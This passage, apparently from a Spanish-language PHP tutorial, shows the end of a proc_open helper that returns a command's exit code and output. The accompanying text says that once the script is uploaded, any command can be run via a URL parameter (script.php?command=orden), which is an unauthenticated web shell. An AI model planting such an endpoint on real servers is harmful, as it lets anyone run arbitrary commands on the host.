
$stderr = stream_get_contents($pipes[2]);
fclose($pipes[2]);
return [
‘code’ => proc_close($process),
‘out’ => trim($stdout),
‘err’ => trim($stderr),
];
}
La etiqueta pre la utilizo para que la salida se vea bien si
la llamamos desde un navegador. Pues bien, una vez
subido podemos ejecutar cualquier orden como:
https://dominio/path/script.php?command=orden